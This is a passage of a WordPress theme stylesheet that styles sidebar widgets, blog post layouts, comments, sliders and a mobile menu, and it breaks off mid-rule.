#back-top span {border-radius: 5px;display: inline-block;height: 40px;width: 40px;position: fixed;bottom: 20%;right: 30px;z-index: 9;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;text-indent: 100%;white-space: nowrap;background: #333 url(lib/images/top.png) no-repeat center 50%;opacity: .5;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s}
#back-top span:hover {opacity: 1}
iframe[name='google_conversion_frame'] {height: 0 !important;width: 0 !important;line-height: 0 !important;font-size: 0 !important;margin-top: -13px;float: left}
.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px}
.col-xs-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}
@media (min-width: 768px) { .col-sm-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}
@media (min-width: 992px) {.col-md-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}
@media (min-width: 1200px) {.col-lg-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}
.wpcf7 label {font-weight: 600;display: block}
.wpcf7 div.wpcf7-validation-errors {margin: 2em 0 1em}
.wpcf7 span.wpcf7-not-valid-tip {margin: 5px 0}
.page_nav {
	text-align: center;
	margin-bottom: 20px;
}
.page_nav * {
	display: inline-block;
	padding: 3px 10px;
	background: #FFF;
	border: 1px solid #333;
	margin: 0;
}
.page_nav .current, .page_nav .page-numbers:hover {
	background: #333;
	color: #FFF;
}
.screen-reader-text {display: none}
.btn {
	font-size: 14px;
	background: #333;
	color: #FFF;
}
.btn.focus, .btn:focus, .btn:hover {
	color: #FFF;
	box-shadow: inset 0 0 0 100px rgba(0,0,0,0.2);
}
.btn-primary {
	border-color: #333;
}
.btn-primary:hover {
    color: #fff;
    background-color: #333;
    border-color: #333;
}
.form-control {
	height: 30px;
	font-size: 14px;
}
textarea.form-control {
	height: 60px;
}

/*--------------------------------------------------------------
## Css Scrollbar
--------------------------------------------------------------*/
::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.3);
	background-color: #F5F5F5;
	border-radius: 10px;
}
::-webkit-scrollbar {
	width: 8px;
	background-color: #F5F5F5; 
}
::-webkit-scrollbar-thumb {
	background-color: #807d7d;
	border-radius: 8px;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {display: inline;float: left;margin-right: 1.5em}
.alignright {display: inline;float: right;margin-left: 1.5em}
.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,.content-sidebar-wrap:after {clear: both;display: table;content: " "}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {content: "";display: table;table-layout: fixed}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {clear: both}

/*--------------------------------------------------------------
# Sidebar - Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 0em;
}
.widget select {
	max-width: 100%;
}
.sidebar .widget {
    margin: 0 0 30px 0;
    border: 2px solid #dc3545;padding: 10px;
}
.sidebar .widget-title {
	font-size: 15px;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	text-align: center;
	background: #333;
	padding: 10px 10px;
	margin: 0;
}
.sidebar .widget ul {
	padding: 0;
}
.sidebar .widget_nav_menu > div, .widget_supports .list-supporter, 
.sidebar .content-feature-page, .sidebar .slider-products,
.sidebar .list-post-item, .sidebar .widget_text .textwidget,
.sidebar .widget_recently_viewed_products .product_list_widget {
	border-top: none;
}
.sidebar .widget_list_posts .list-post-item, 
.sidebar .widget_list_view_posts .list-post-item,
.sidebar .widget .content-feature-page,
.sidebar .textwidget, .sidebar .widget_recently_viewed_products .product_list_widget {
	padding: 0px;
}
.sidebar .widget:not(.widget_slider_products) ul {
	margin: 0;
}
.sidebar .widget:not(.widget_slider_products) ul li {
	display: block;
}
/* Widget Custom Menu */
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 8px 10px;
}
.sidebar .widget_nav_menu ul.menu > li:not(:last-child) {
	    border-bottom: 1px solid #9933000f;
}
.sidebar .widget_nav_menu ul li a {
    font-size: 15px;
    font-weight: bold;
    display: block;
    color: #930;
}
.sidebar .widget_nav_menu ul li a:before {
    content: '\f1ad';
    font-family: "Font Awesome\ 5 Free";
    display: inline-block;
    border-radius: 50%;
    margin-right: 10px;
    color: #930;
    font-weight: bold;
}
.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {
	background: #FFF;
	position: absolute;
	top: -1px;
	left: 100%;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	min-width: 200px;
	border: 1px solid #cccccc;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -moz-transform: translate(40px, 0);
    -webkit-transform: translate(40px, 0);
    transform: translate(40px, 0);
}
.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children .sub-menu,
.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children .sub-menu {
	right: 100%;
	left: initial;
	-moz-transform: translate(-40px, 0);
    -webkit-transform: translate(-40px, 0);
    transform: translate(-40px, 0);
}
.sidebar .widget_nav_menu .menu-item-has-children:hover > .sub-menu,
.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children:hover .sub-menu,
.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children:hover .sub-menu {
	opacity: 1;
	visibility: visible;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}
/* Widget Search */
.search-form label {
	width: 100%;
	margin-bottom: 0;
}
.search-form input[type=search], .search-form input[type=submit] {
	height: 29px;
	outline: none;
	border: none;
}
.search-form input[type=search] {
    width: 100%;
    font-weight: normal;
    padding: 0px 39px 0px 10px;
    background: #eceeef;
    height: 35px;
    border-radius: 20px;
}
.search-form input[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background: #f11b25 url(lib/images/btsearch.png) center center no-repeat;
    text-indent: -9999px;
    width: 35px;
    cursor: pointer;
    bottom: 0;
    height: 35px;
    border-radius: 0 20px 20px 0;
}
.logo img{
	width: 100%;
}
.search-form input[type=search]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #333
}
.search-form input[type=search]::-moz-placeholder { /* Firefox 19+ */
	color: #333;
}
.search-form input[type=search]:-ms-input-placeholder { /* IE 10+ */
	color: #333;
}
.search-form input[type=search]:-moz-placeholder { /* Firefox 18- */
	color: #333;
}
.sidebar .search-form {
	padding: 4px 12px;
	background: #176fc8;
	overflow: hidden;
}
.site-header input[type=search] {color: #333333}
/* Widget Recent Posts */
.sidebar .widget_recent_entries ul li {
	padding: 5px 10px;
	border-bottom: 1px solid #cccccc
}
.sidebar .widget_recent_entries ul li:last-child {
	border-bottom: none;
}
.sidebar .widget_recent_entries .post-date {
	display: block;
}
/* Widget Recent Posts */
.widget .list-post-item li {
    margin-bottom: 10px;
    padding: 5px 0;
}
.widget .list-post-item li:hover{
    background: #e7e7e7;
}
.widget .list-post-item li:last-child {
	margin-bottom: 0;
}
.widget .list-post-item .post:after {
	clear: both;
}
.widget .list-post-item .alignleft {
	width: 100px;
	margin-right: 10px;
}
.widget .list-post-item .alignright {
	width: 100px;
	margin-left: 10px;
}
.widget .list-post-item .aligncenter {
	text-align: center;
}
.widget .list-post-item h3 {
    margin: 0 0 5px 0;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.2;
}
.widget .list-post-item h3 a {
	color: #444;
}
/* Widget Support */
@media (min-width: 1200px) {
	.widget_supports .list-supporter {
		padding-top: 190px;
		background-image: url(lib/images/bg-support.png);
		background-repeat: no-repeat;
		background-position: top center;
		background-size: contain;
	}
}
.widget_supports .support-style-1 {
	background-color: #FFF;
}
.widget_supports .support-style-1 .supporter {
	padding: 0 10px 10px 10px;
}
.widget_supports .support-style-1 li {
	padding: 5px 0;
	font-size: 14px;
	color: #333;
	border-top: 1px solid #333;
}
.widget_supports .support-style-1 li:first-child {
	border-top: none;
}
.widget_supports .support-style-1 li:last-child {
	border-bottom: none;
}
.widget_supports .support-style-1 i {
	width: 22px;
	margin-right: 12px;
}
.widget_supports .support-style-2 .supporter {
	margin: 0 8px;
	padding: 5px 8px 5px 50px;
	border-top: 1px solid #dddddd;
	background: url(lib/images/ic-phone.png) 7px 10px no-repeat;
	position: relative;
}
.widget_supports .support-style-2 .supporter:first-child {
	border-top: none;
}
.widget_supports .support-style-2 .name {
	font-weight: 600;
}
.widget_supports .support-style-2 .phone {
	font-size: 20px;
	color: #ff0000;
	font-weight: 600;
}
.widget_supports .support-style-2 .skype {
	position: absolute;
	right: 7px;
	bottom: 10px;
	z-index: 1;
}
.widget_supports .list-supporter .email {
	padding: 5px 10px;
	font-weight: 600;
	line-height: 20px;
}
.widget_supports .support-style-2 .email a {
	color: #333333;
}
.widget_supports .support-style-3 .supporter:not(:last-child) {
	border-bottom: 1px solid #dfdfdf;
}
.widget_supports .support-style-3 ul {
	position: relative;
	padding: 8px 10px;
}
.widget_supports .support-style-3 ul li {
}
.widget_supports .support-style-3 .name {
	font-size: 12px;
	color: #333333;
}
.widget_supports .support-style-3 .phone {
	font-size: 20px;
	line-height: 24px;
	font-weight: bold;
	color: #e70c0c;
}
.widget_supports .support-style-3 .social {
	position: absolute;
	bottom: 10px;
	right: 8px;
	z-index: 1;
}
.widget_supports .support-style-3 .social a {
	display: inline-block;
	margin-left: 4px;
}
/* Widget Slider Products */
.sidebar .content-feature-page, .sidebar .slider-products {
	padding: 10px 10px 0 10px;
}
html .widget_slider_products .slick-carousel.slick-dotted.slick-slider {
	margin: 0;
}
.item-product-slide {
	overflow: hidden;
	margin-bottom: 15px;
}
.item-product-slide:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.item-product-slide .alignleft,
.item-product-slide .alignright {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
	width: 100px;
	height: 100px;
	background: #FFF;
}
.item-product-slide .alignleft {
	margin-right: 15px;
}
.item-product-slide .alignright {
	margin-left: 15px;
}
.item-product-slide .alignleft > div, .item-product-slide .alignright > div {
	width: 100%;
}
.slick-slide.item-product-slide img {
	width: auto;
	display: inline-block;
	max-height: 100px;
	max-width: 100px;
}
.item-product-slide .alignnone img {
	margin: 0 auto 10px;
}
.item-product-slide h3 {
	margin: 5px 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.2;
	overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.item-product-slide h3 a {
	color: #333333;
}
.item-product-slide .price {
	font-weight: bold;
	color: #ff0000;
	margin: 0;
}
.item-product-slide .price ins, 
.item-product-slide .price del {
	display: block;
	text-decoration: none;
}
.item-product-slide .price ins {
	margin-right: 0;
}
.item-product-slide .price del {
	text-decoration: line-through;
    font-weight: normal;
    color: #666666;
}
/* Widget Slider Posts */
.sidebar .widget_listpost_widget ul {
	padding: 20px 10px;
	background: #fafafa;
}
/* Slick Slider */
html .slick-carousel.slick-dotted.slick-slider {
	padding-bottom: 40px;
}
.slick-slider .slick-slide, .slick-slider .slick-slide a {
	outline: none;
}
.slick-slider .slick-next, .slick-slider .slick-prev {
	z-index: 1;
}
.slick-slider .slick-next {
	right: -15px;
}
.slick-slider .slick-prev {
	left: -15px;
}
.slick-slider .slick-arrow:before {
	font-family: Font Awesome\ 5 Free !important;
	font-weight: bold;
}
.slick-prev:before {
	content: "\f053" !important;
}
.slick-next:before {
	content: "\f054" !important;
}
.slick-slider .slick-next:before, .slick-slider .slick-prev:before {
	color: #333;
	opacity: 1;	
}
.slick-slider .slick-dots {
	bottom: 10px;
}
.slick-slider .slick-dots li button:before {
	font-size: 14px;
	color: #d8d8d8;
}
.slick-slider .slick-dots li {
	margin: 0;
}
.slick-slider .slick-dots li.slick-active button:before {
	color: #333;
	opacity: 1;
}
@media ( max-width: 575.5px ) {
	.slick-slider .slick-prev {
		left: 5px;
	}
	.slick-slider .slick-next {
		right: 5px;
	}
}
.slick-slider {
	margin-left: -15px !important;
	margin-right: -15px !important;
}
.slick-slide {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
/* Widget Featured Page */
.widget_featuredpage .entry-title {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.4;
	margin: 0;
}
.widget_featuredpage .entry-title a {
	color: #333;
}
.widget_featuredpage .alignleft, .widget_featuredpage .alignright {
	width: 30%;
}
.widget_featuredpage .alignleft {
	margin-right: 10px;
}
.widget_featuredpage .alignright {
	margin-left: 10px;
}
.widget_featuredpage .aligncenter {
	margin-bottom: 10px;
}
.widget_featuredpage p {
	font-size: 13px;
	text-align: justify;
}
/* Widget Information */
.widget_information li {
	padding: 3px 0 3px 22px;
	position: relative;
}
.widget_information i {
	font-size: 12px;
	position: absolute;
	left: 0;
	top: 7px;
	width: 14px;
	text-align: center;
}
.widget_information li.label-company {
    padding-left: 0;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff;
    font-size: 18px;

}
.socials-share > span{
	    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    float: left;
    margin-right: 15px;
    line-height: 17px;
}
.widget_information li.label-company i {
	display: none;
}
#social-2{
	position: absolute;
	right: 15px;
	top: 15px;
}
#search-2{
		position: absolute;
	right: 15px;
	bottom: 15px;
}
/* Widget Social */
.widget_social ul {margin: 0;padding: 0;}
.widget_social ul li {display: inline-block;margin-right: 5px;}
.widget_social ul li a {
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    color: #fff;
    border-radius: 5px;
    font-size: 16px;
    text-align: center;
    transition: all 0.3s ease-out;
}
.widget_social .icon_facebook a {background: #3b5999}
.widget_social .icon_twitter a {background: #55acee}
.widget_social .icon_google a {background: #dd4b39}
.widget_social .icon_youtube a {background: #cd201f}
.widget_social .icon_linkedin a {background: #0077B5}
.widget_social .icon_pinterest a {background: #bd081c}
.widget_social .icon_instagram a {background: #e4405f}
/* Widget Tag Cloud */
.tagcloud a {
    font-size: 14px !important;
    display: inline-block;
    border: 1px solid #333;
    margin: 0 3px 5px 0;
    padding: 2px 5px;
    border-radius: 3px;
    color: #333;
}
.tagcloud a:hover {
	background: #333;
	color: #FFF;
}
/* Count Per Day */
.sidebar .cpd {
	padding: 5px 10px;
}
.sidebar .cpd li {
	padding: 5px 0;
	border-bottom: 1px solid #cccccc;
}
.sidebar .cpd li:last-child {
	border-bottom: none;
}
/* Slider */
.wtb-slider {
	margin-bottom: 20px;
}
html .theme-default .nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {display: block}
.hentry {margin: 0 0 1.5em}
.byline, .updated:not(.published) {display: none}
.single .byline, .group-blog .byline {display: inline}
.page-links {clear: both;margin: 0 0 1.5em}
.single article.post .entry-content {
	line-height: 25px;
	margin-bottom: 20px;
}
.single .entry-content table tr td {
    padding: 8px;
    line-height: 1.42857143;
	border: 1px solid black;
}
.entry-meta {
	font-size: 13px;
	margin-bottom: 10px;
}
.entry-meta span {
	color: #747474;
	display: inline-block;
	margin-right: 10px;
}
.entry-meta span i {
	color: #747474;
}
.socials-share {
    padding: 20px 0 15px 0;
    margin-bottom: 20px;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
}
.socials-share .fb_iframe_widget {
    position: relative;
    top: -8px;
}
.post-next-prev {
	border-bottom: 1px solid #ebebeb;
	margin: 20px 0;
}
.post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}
.post-next-prev-content a {
    display: block;
    color: #222;
    margin-bottom: 20px;
}
.related-posts {
	margin-bottom: 30px;
}
.related-posts .related-title {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.related-posts ul {
	padding-left: 0;
    list-style-position: inside;
}
.related-posts ul li {
	margin-bottom: 5px;
}
.related-posts ul li a {
	color: #333333;
}
.sidebar .widget_nav_menu ul li a:hover,.post-next-prev-content a:hover, 
.related-posts ul li a:hover,.item-product-slide h3 a:hover, 
.widget .list-post-item h3 a:hover, .new-list article .more-link {color: #333;}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area .comment-list .comment-content a {word-wrap: break-word}
.comment-form label {display: block}
.comment-form textarea,.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {width: 100%;padding: 5px 10px}
.comment-form input, .comment-form textarea {border: 1px solid rgba(51, 51, 51, 0.1);color: rgba(51, 51, 51, 0.7)}
.comment-form input[type="submit"] {background: #333;color: #FFF;padding: 5px 10px}
.comment-list {list-style: none;margin: 0;padding: 0}
.comment-list article, .comment-list .pingback, .comment-list .trackback {border-top: 1px solid #eaeaea;border-top: 1px solid rgba(51, 51, 51, 0.1);padding: 1.6em 0}
.comment-content {padding: 10px 20px 45px;margin: 25px 0 0;font-size: 15px;border: 1px solid #dfdfdf;border-radius: 3px;line-height: 1.5em !important}
.comment-list li .reply {position: absolute;margin: -45px 0 0 10px;padding: 5px 10px}
.comment-list .children {list-style: none;margin: 0}
.comment-list .children > li {padding-left: 0.8em}
.comment-author {padding: 10px 5px 0}
.comment-list li .avatar {background: #fff;float: left;margin: 0 10px 0 0px;border-radius: 50%;-moz-border-radius: 50%}
.comment-list p, .ping-list p {font-weight: normal;text-transform: none;margin: 10px 5px 10px 0;padding: 0;word-wrap: break-word}
.comment-list li .fn, .comment-list li .cfn {font-size: 16px;display: inline-block;margin: 10px 0 0}
.comment-list li .says {display: none}
/* Extra Comments */
#formcmmaxweb {margin-bottom:20px}
#formcmmaxweb textarea.form-control  {height: auto;}
span.title_comment {font-size:20px;color:#606664;line-height:1.3em;font-weight:700;margin:15px 0;display:block}
.comment-author.vcard {width:25px}
.comment-author.vcard {float:left;clear:both;z-index:2;position:relative;text-align:center}
.commentlist {margin-top:10px}
.commentlist li {overflow:hidden;clear:both;margin-bottom:10px}
.commentlist .children {margin-top:10px}
.commentBody em {color:red}
.commentBody {position:relative;margin-left:35px;overflow:hidden}
.comment-meta.commentmetadata {position:relative;padding:0;margin:0 0 5px}
.noidungcomment {font-size:14px;line-height:22px}
.cancel-comment-reply a {display: block;margin: 5px 0;font-size:14px;text-decoration:none;color:#a9883f}
.nocomments {border-color:#D98D8D;background-color:#FFCECE;background-position:left -792px;color:#665252;padding:10px}
.comment-meta.commentmetadata .ngaythang {position:absolute;top:0;right:0;color:#333;opacity:.3;font-size:12px}
.commentBody:hover .comment-meta.commentmetadata .ngaythang {opacity:1}
.commentBody .reply {float:right;margin:0;position:absolute;bottom:0;right:0}
.comment-meta.commentmetadata .fn {font-weight:700;color:#333;margin:0;text-transform:capitalize;font-size:16px;line-height:22px;margin-top:2px}
ol.commentlist_mw,ol.commentlist_mw ul.children {list-style:none;padding: 0;}
ol.commentlist_mw li {margin-bottom:10px}
ol.commentlist_mw>ul.children {margin:10px 0 15px 35px;background:#f8f8f8;padding:10px;position:relative;border: 1px solid #dfdfdf;}
ol.commentlist_mw>ul.children:before  {content: '';position: absolute;top: -11px;left: 13px;width: 0;height: 0;border-bottom: 11px solid #dfdfdf;border-left: 11px solid rgba(238,238,238,0);border-right: 11px solid rgba(238,238,238,0);}
ol.commentlist_mw>ul.children:after {content:'';position:absolute;top:-10px;left:14px;width:0;height:0;border-bottom:10px solid #f8f8f8;border-left:10px solid transparent;border-right:10px solid transparent}
div.error {color:red;font-size:14px;text-align:left;line-height:16px;margin:10px 0 0}
.tools_comment a {color:#333;font-size:14px;position:relative;padding:0 15px 0 0;margin:0 7px 0 0;line-height:14px}
.tools_comment a:after {content:"";width:4px;height:4px;top:50%;margin-top:-2px;background:#999;position:absolute;right:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}
.tools_comment a:last-child:after {display:none}
.tools_comment a:last-child {padding:0;margin:0}
.noidungcomment p {margin:0 0 5px}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0}
/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {max-width: 100%}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {margin-bottom: 1.5em;max-width: 100%}
.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto}
.wp-caption .wp-caption-text {margin: 0.8075em 0}
.wp-caption-text {text-align: center}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {margin-bottom: 1.5em}
.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%}
.gallery-columns-2 .gallery-item {max-width: 50%}
.gallery-columns-3 .gallery-item {max-width: 33.33%}
.gallery-columns-4 .gallery-item {max-width: 25%}
.gallery-columns-5 .gallery-item {max-width: 20%}
.gallery-columns-6 .gallery-item {max-width: 16.66%}
.gallery-columns-7 .gallery-item {max-width: 14.28%}
.gallery-columns-8 .gallery-item {max-width: 12.5%}
.gallery-columns-9 .gallery-item {max-width: 11.11%}
.gallery-caption {display: block}

/*--------------------------------------------------------------
## Layout construct 
--------------------------------------------------------------*/
@media (min-width: 992px) {
	.sidebar-content .site-main,
	.content-sidebar .site-main {
		float: right;
		width: 74.5%;
	}
	.sidebar-content .sidebar,
	.content-sidebar .sidebar {
		float: left;
		width: 23.5%;
	}
	.content-sidebar .site-main {
		float: left;
	}
	.content-sidebar .sidebar {
		float: right;
	}
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.content-sidebar-sidebar .content-sidebar-wrap {
		float: left;
		width: 75.5%;
	}
	.sidebar-content-sidebar .site-main,
	.sidebar-sidebar-content .site-main,
	.content-sidebar-sidebar .site-main {
		float: right;
		width: 67.5496689%;
	}
	.sidebar-content-sidebar .sidebar-primary,
	.sidebar-sidebar-content .sidebar-primary,
	.content-sidebar-sidebar .sidebar-primary {
		float: left;
		width: 31.1258278%;
	}
	.sidebar-content-sidebar .sidebar-secondary,
	.sidebar-sidebar-content .sidebar-secondary {
		float: right;
		width: 23.5%;
	}
	.sidebar-sidebar-content .sidebar {
		float: left;
	}
	.sidebar-sidebar-content .content-sidebar-wrap {
		float: right;
	}
	.content-sidebar-sidebar .sidebar-primary {
		float: right;
	}
	.content-sidebar-sidebar .sidebar-secondary {
		float: right;
		width: 23.5%;
	}
	.content-sidebar-sidebar .site-main {
		float: left;
	}
}
.site-content {
	padding-top: 25px;
}
.home .site-content {
	padding-top: 0;
}
.page-template-page-fullwidth .site-main {
	width: 100%;
}

/*--------------------------------------------------------------
## Category
--------------------------------------------------------------*/
.sh-blog-shortcode.style-1 .element.item-new {
	margin-bottom: 0;
}
.sh-blog-shortcode.style-1 .element.item-new .post-inner {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-1 .element.item-new:not(:last-child) .post-inner {
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px;
}
.sh-blog-shortcode .element.item-new .entry-description {
	color: #262525;
}
.sh-blog-shortcode .element.item-new .btn {
	border-radius: 20px;
}
.sh-blog-shortcode .element.item-new .view-detail {
	color: #333;
}
.sh-blog-shortcode .element.item-new .view-detail i {
	display: none;
}
/*--------------------------------------------------------------
## Shortcode 
--------------------------------------------------------------*/
.sh-blog-shortcode .element .entry-content {
    margin: 0;
    padding: 15px;
    background-color: white;
}
.sh-blog-shortcode .element .entry-thumb a {
	overflow: hidden;
	display: block;
}
.sh-blog-shortcode .element .entry-thumb a img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}
.sh-blog-shortcode .element .entry-thumb a img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}
.sh-blog-shortcode .element .entry-meta {
	color: #888;
	font-style: italic;
	margin-bottom: 5px;
}
.sh-blog-shortcode .element .entry-meta i {
	margin-right: 5px;
}
.sh-blog-shortcode .element .entry-title {
	margin:0px;
    font-size: 16px;
    font-weight: 600;
    text-transform: none;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 3;
    height: 60px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.sh-blog-shortcode .element .entry-title a{
	color: #0a325a;
}
.sh-blog-shortcode .element .entry-description {
	text-align: justify;
	line-height: 1.4;
}
/* Blog Shortcode 1 */
.sh-blog-shortcode.style-1 .element .entry-thumb {
	float: left;
	width: 25%;
	margin-right: 15px;
}
.sh-blog-shortcode.style-1 .element .entry-title {
	margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-1 .element .entry-title a {
	color: #333333;
}
.sh-blog-shortcode.style-1 .element .entry-title a:hover {
	color: #333;
}
.sh-blog-shortcode.style-1 .element .entry-description p {
	margin-bottom: 5px;
}
/* Blog Shortcode 2 */
/* Blog Shortcode 3 */
/* Blog Shortcode 4 */
/* Blog Shortcode 5 */
.sh-blog-shortcode.style-5 .entry-thumb {
	float: left;
	width: 110px;
	margin-right: 15px;
}
.sh-blog-shortcode.style-5 .element .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-5 .element .entry-description {
	font-size: 13px;
}
/* Blog Shortcode 6 */
.sh-blog-shortcode.style-6 .entry-thumb {
	padding: 3px;
	background: #FFF;
	border: 1px solid #cdcdcd;
}
.sh-blog-shortcode.style-6 .entry-title a {
	color: #333333;
}
.sh-blog-shortcode.style-6 .entry-title a:hover {
	color: #333;
}
.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .first-element-layout .element {
	margin-bottom: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {
	float: left;
	width: 110px;
	margin-right: 15px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {
	margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdfdf;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {
	margin-bottom: 0;
}
/* Blog Shortcode 7 */
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {
	float: left;
	width: 30%;
	margin-right: 20px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {
    margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-7 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-7 .second-element-layout .element {
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
	margin: 0;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before {
	content: '';
	display: inline-block;
	width: 5px;
	height: 5px;
	background: #333;
	border-radius: 50%;
	position: relative;
	top: -2px;
	margin-right: 5px;
}
/* Blog Shortcode 8 */
.sh-blog-shortcode.style-8 .element {
	margin-bottom: 30px;
}
.sh-blog-shortcode.style-8 .element .post-inner {
	position: relative;
}
.sh-blog-shortcode.style-8 .element .entry-content {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 9;
	background-color: rgb(0, 0, 0, .5);
	padding: 10px 10px;
}
.sh-blog-shortcode.style-8 .element .entry-title {
	font-size: 14px;
	line-height: 20px;
	margin: 0;
}
.sh-blog-shortcode.style-8 .element .entry-title a {
	display: block;
	color: #FFF;
	max-height: 40px;
	overflow: hidden;
}
.sh-blog-shortcode.style-8 .element .entry-title a:hover {
	text-decoration: underline;
}
@media (max-width: 414px) {
	.sh-blog-shortcode .element {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

/*--------------------------------------------------------------
## Menu Mobile 
--------------------------------------------------------------*/
.navbar {
	margin-bottom: 0;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    background: #FFF;
    z-index: 999999;
    background: #dd1821;
    padding: 0 15px;
    position: relative;
}
.navbar-brand {
	color: #FFF !important;
	height: 46px;
	padding: 12px 0;
	font-size: 16px;
	font-weight: bold;
	/*position: absolute;
	left: 50%;
    transform: translate(-50%, 0);*/
}
.navbar-brand img {max-height: 30px;}
#mobilenav {
	position: fixed;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 9999999;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	-webkit-transform: translate(-110%, 0px);
	-moz-transform: translate(-110%, 0px);
	-ms-transform: translate(-110%, 0px);
	-o-transform: translate(-110%, 0px);
	transform: translate(-110%, 0px);
}
#mobilenav.opened {
	-webkit-transform: translate(0, 0px);
	-moz-transform: translate(0, 0px);
	-ms-transform: translate(0, 0px);
	-o-transform: translate(0, 0px);
